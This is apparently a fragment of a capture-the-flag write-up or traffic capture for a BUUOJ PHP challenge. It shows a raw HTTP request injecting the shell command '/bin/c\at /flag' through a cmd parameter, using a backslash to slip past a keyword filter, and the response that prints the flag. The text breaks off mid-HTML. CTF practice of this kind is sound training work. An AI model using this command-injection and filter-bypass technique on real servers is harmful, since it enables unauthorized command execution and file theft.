 POST /index.php?cmd=/bin/c\at%20/flag HTTP/1.1
Host: ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
Connection: close
Referer:
http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTU
RabE5qYz0&cmd=
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 11 Apr 2021 14:58:58 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 303
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>/bin/c\at
/flag<br>flag{9dada78f-eb97-4075-b322-9554d22205f5}
<html>
<style>